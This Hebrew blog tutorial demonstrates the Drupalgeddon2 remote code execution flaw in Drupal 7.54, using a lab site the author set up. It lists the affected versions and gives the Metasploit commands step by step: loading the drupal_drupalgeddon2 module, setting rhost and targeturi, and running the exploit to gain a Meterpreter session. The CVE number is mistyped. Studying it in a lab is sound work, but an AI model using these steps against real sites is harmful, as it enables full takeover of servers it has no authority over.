כל הזכויות שמורות לטל בן שושן – Shushan.co.il

הסבר וביצוע Drupalgeddon2 על מערכת התוכן Drupal 7.54

על מנת לבצע את המאמר, יש לעבור תחילה על המאמרים הבאים:

Kali & Metasploit

התקנת Kali 2017.3

הגדרה ראשונית של Kali והוספת Repository

הסבר הגדרה והפעלת Metasploit

פקודות ושימוש ב Metasploit

Drupalgeddon2 התגלה ב28 למרץ 2018 ומספר ה CVE שלו הוא CVE-218-7600 כל גרסאות (שאפרט כאן) של דרופל פגיעות לחולשה הזו, החולשה נותנת לתוקף שליטה מלאה (Meterpreter) על השרת בשם משתמש שהעתיק ויצר את האתר.

החולשה לאותו רגע הפרסום היה תקפה לכלל אתרי הדרופל (כמליוני אתרים ברחבי העולם)

כל גרסאות דרופל – מגרסה 7 עד גרסה 7.58 (לא כולל 7.58)

גם גרסאות 8.3 עד 8.4, 8.4.5 וכל גרסה לפני 8.5.1

במאמר זה אציג כיצד לבצע את החולשה:

דרישות:

- Kali

- מערכת Centos \ Ubuntu או כל שרת לינוקס המריץ שירותי LAMP (במאמר זה השתמשתי ב VestaCP)

תחילה נעדכן את Metasploit

sudo apt update; apt install metasploit-framework

כעת נפעיל את Metasploit

sudo msfconsole

הורדתי את Drupal בגרסה 7.54 מהקישור הבא והתקנתי אותו על גבי VestaCP עם הדומיין drupal-tal.com (מוגדר בקובץ Hosts כמובן)



כעת ב Metasploit ניגשתי ל Exploit

use exploit/unix/webapp/drupal_drupalgeddon2

כעת הגדרתי את כתובת האתר

אם האתר בפורמט

www.thissite.com/drupal

אתם חייבים לשנות את ה TargetURI בצורה הזו

set targeturi /drupal

ולשים את הכתובת האתר ב rhost

set rhost drupal-tal.com

אם האתר נמצא ישירות בכתובת הזו הזינו בדיוק כמו בתמונה למטה



כעת Exploit

exploit

מצויין, יש לנו גישה!